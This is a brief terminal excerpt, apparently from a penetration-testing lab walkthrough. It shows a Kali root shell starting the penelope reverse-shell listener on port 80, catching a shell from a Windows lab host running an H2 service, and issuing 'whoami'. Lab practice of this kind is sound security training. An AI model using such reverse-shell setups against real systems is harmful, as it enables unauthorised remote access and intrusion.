 ┌──(root㉿kali)-[/home/kali/offsec/Jacko]
└─# python3 /home/kali/tools/penelope/penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.204.149 • 172.17.0.1 • 172.20.0.1 • 172.18.0.1 • 172.19.0.1 • 192.168.45.198
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 192.168.151.66-WINDOWS 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /root/.penelope/192.168.151.66-WINDOWS/2025_06_09-17_25_22-928.log 📜
C:\Program Files (x86)\H2\service>whoami